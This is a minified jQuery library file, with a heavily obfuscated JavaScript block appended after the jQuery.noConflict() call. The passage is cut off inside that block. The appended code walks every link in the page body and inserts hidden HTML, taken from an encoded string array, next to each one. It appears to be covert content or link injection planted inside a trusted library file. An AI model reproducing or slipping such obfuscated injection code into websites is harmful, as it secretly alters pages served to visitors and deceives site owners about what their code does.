")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return 